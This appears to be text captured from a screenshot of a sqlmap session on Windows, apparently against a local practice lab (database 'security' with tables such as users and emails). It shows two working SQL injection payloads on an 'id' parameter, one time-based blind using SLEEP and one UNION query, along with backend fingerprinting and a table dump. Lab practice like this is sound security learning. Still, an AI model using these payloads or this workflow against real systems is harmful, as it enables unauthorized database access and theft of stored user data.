 C:\Windows\System32\cmd.exe
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1593 FROM (SELECT(SLEEP(5)))nTlI) AND 'NvSM'='NvSM
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9403' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6a7a71,0x4f70625769444851435270734f4a7277517877796a757770
66425777746f4f426c73434578737167,0x7178706a71)-- -
---
[17:32:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[17:32:09] [INFO] fetching tables for database: 'security'
[17:32:09] [WARNING] reflective value(s) found and filtering out
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[17:32:09] [INFO] fetched data logged to text files under 'C:\Users\luyuguo\AppData\Local\sqlmap\output\192.168.2.95'
[17:32:09] [WARNING] your sqlmap version is outdated
[*] ending @ 17:32:09 /2023-12-22/
C:\Users\luyuguo\Desktop\sqlmap-1.7\sqlmap-1.7>